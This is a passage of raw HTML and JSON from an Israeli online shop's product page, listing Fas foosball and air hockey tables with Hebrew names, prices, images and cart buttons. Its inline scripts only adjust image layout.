\u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/s\/m\/smart_indoor_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/s\/m\/smart_indoor_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/s\/m\/smart_indoor_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/0e52cba6e3ac156fc2b498804285e431\/s\/m\/smart_indoor_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/s\/m\/smart_indoor_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-indoor.html","id":912,"name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd | 4 \u05e4\u05d9\u05d8 Smart \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","type":"simple","is_salable":"","store_id":1,"currency_code":"ILS","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-indoor.html#review-form\">\n                \u05d4\u05d9\u05d4 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05dc\u05db\u05ea\u05d5\u05d1 \u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d1\u05d9\u05e7\u05d5\u05e8\u05ea            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":912,\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"ILS","productCurrentScope":"website"}            }
        }
    }
</script>

<div
            class="ambanners ambanner-6"
        data-position="6"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>



<div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
            מוצרים נוספים מבית Fas        </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
            <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/football-table-game-fas-smart-outdoor.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-913">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/s/m/smart_outdoor_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/s/m/smart_outdoor_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D7;&#x05D5;&#x05E5;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smart&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"/></picture></span>
</span>
<style>.product-image-container-913 {
    width: 140px;
}
.product-image-container-913 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-913");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-913  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-913-cat            amasty-label-for-913"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"913","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "913",
             "selector": ".amasty-label-container-12-913-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-913-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D7;&#x05D5;&#x05E5;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smart&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-913-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D7;&#x05D5;&#x05E5;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smart&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D7;&#x05D5;&#x05E5;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Smart&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן כדורגל לשימוש חוץ | 4 פיט Smart מבית Fas האיטלקית "
                                       href="https://www.ygl.co.il/football-table-game-fas-smart-outdoor.html">
                                        שולחן כדורגל לשימוש חוץ | 4 פיט Smart מבית Fas האיטלקית                                     </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="913" data-price-box="product-id-913">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-913"                data-price-amount="6490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏6,490.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-913"                data-price-amount="5570"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏5,570.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-outdoor.html?options=cart","data":{"product":"913","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LW91dGRvb3IuaHRtbA~~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":913,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"913","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/football-table-game-fas-party-indoor.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-911">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/_/f/_fas_match_indoor_ygl0.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/_/f/_fas_match_indoor_ygl0.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D5;&#x05D9;&#x05E6;&#x05D9;&#x05D1;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Match&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"/></picture></span>
</span>
<style>.product-image-container-911 {
    width: 140px;
}
.product-image-container-911 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-911-cat            amasty-label-for-911"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"911","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "911",
             "selector": ".amasty-label-container-12-911-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-911-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D5;&#x05D9;&#x05E6;&#x05D9;&#x05D1;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Match&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-911-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D5;&#x05D9;&#x05E6;&#x05D9;&#x05D1;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Match&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D5;&#x05D9;&#x05E6;&#x05D9;&#x05D1;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x7C;&#x20;4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;Match&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas&#x20;&#x05D4;&#x05D0;&#x05D9;&#x05D8;&#x05DC;&#x05E7;&#x05D9;&#x05EA;&#x20;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן כדורגל מקצועי ויציב לשימוש פנים | 4 פיט Match מבית Fas האיטלקית "
                                       href="https://www.ygl.co.il/football-table-game-fas-party-indoor.html">
                                        שולחן כדורגל מקצועי ויציב לשימוש פנים | 4 פיט Match מבית Fas האיטלקית                                     </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="911" data-price-box="product-id-911">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-911"                data-price-amount="3990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏3,990.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-911"                data-price-amount="3390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,390.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/football-table-game-fas-party-indoor.html?options=cart","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXBhcnR5LWluZG9vci5odG1s"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":911,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/fas-airhockey-alabama.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1151">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/a/l/alabama.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/a/l/alabama.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05D4;&#x05D5;&#x05E7;&#x05D9;&#x20;&#x05D0;&#x05D5;&#x05D5;&#x05D9;&#x05E8;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Alabama&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"/></picture></span>
</span>
<style>.product-image-container-1151 {
    width: 140px;
}
.product-image-container-1151 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1151");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1151  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1151-cat            amasty-label-for-1151"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1151","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1151",
             "selector": ".amasty-label-container-12-1151-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1151-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05D4;&#x05D5;&#x05E7;&#x05D9;&#x20;&#x05D0;&#x05D5;&#x05D5;&#x05D9;&#x05E8;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Alabama&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1151-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05D4;&#x05D5;&#x05E7;&#x05D9;&#x20;&#x05D0;&#x05D5;&#x05D5;&#x05D9;&#x05E8;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Alabama&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05D4;&#x05D5;&#x05E7;&#x05D9;&#x20;&#x05D0;&#x05D5;&#x05D5;&#x05D9;&#x05E8;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Alabama&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן הוקי אוויר דגם Alabama מבית Fas"
                                       href="https://www.ygl.co.il/fas-airhockey-alabama.html">
                                        שולחן הוקי אוויר דגם Alabama מבית Fas                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1151" data-price-box="product-id-1151">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1151"                data-price-amount="7390"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏7,390.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1151"                data-price-amount="6560"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏6,560.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/fas-airhockey-alabama.html?options=cart","data":{"product":"1151","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zhcy1haXJob2NrZXktYWxhYmFtYS5odG1s"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1151,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1151","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Zvb3RiYWxsLXRhYmxlLWdhbWUtZmFzLXNtYXJ0LWluZG9vci5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/fas-football-table-game-club.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1152">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/f/a/fas-club-lg.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/f/a/fas-club-lg.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;Club&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Fas"/></picture></span>
</span>
<style>.product-image-container-1152 {
    width: 140px;
}
